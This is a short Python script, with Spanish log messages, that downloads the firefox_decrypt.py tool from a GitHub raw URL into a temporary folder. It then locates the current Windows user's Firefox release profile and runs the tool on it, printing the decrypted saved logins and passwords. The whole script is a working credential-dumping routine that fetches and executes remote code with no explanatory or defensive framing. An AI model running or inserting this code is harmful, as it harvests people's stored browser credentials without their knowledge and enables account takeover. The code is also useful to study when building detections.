 def run_command(command):
    try:
        print(f"\n[+] Ejecutando el comando: {command}\n")
        output_command = subprocess.run(command, capture_output=True, text=True)
        return output_command.stdout.strip() if output_command else None
    except subprocess.CalledProcessError as e:
        print(f"\n[!] Error al ejecutar el comando: {e}\n")
        return None

def download_file(url, name):
    re = requests.get(url)
    dirname = tempfile.mkdtemp()
    os.chdir(dirname)

    with open(name, 'wb') as f:
        f.write(re.content)

    return dirname

def get_profiles():
    username_str = run_command(['whoami'])
    username = username_str.split('\\')[1]

    path = f"C:\\Users\\{username}\\AppData\\Roaming\\Mozilla\\Firefox\\Profiles\\"
    profiles = [profile for profile in os.listdir(path) if "release" in profile]

    return path + profiles[0]

def main():
    url, name = ['https://raw.githubusercontent.com/unode/firefox_decrypt/refs/heads/main/firefox_decrypt.py', 'firefox_decrypt.py']
    dirname = download_file(url, name)

    profile = get_profiles()
    command = ["python", f"{name}", f"{profile}"]
    output = run_command(command)

    if output:
        print(output)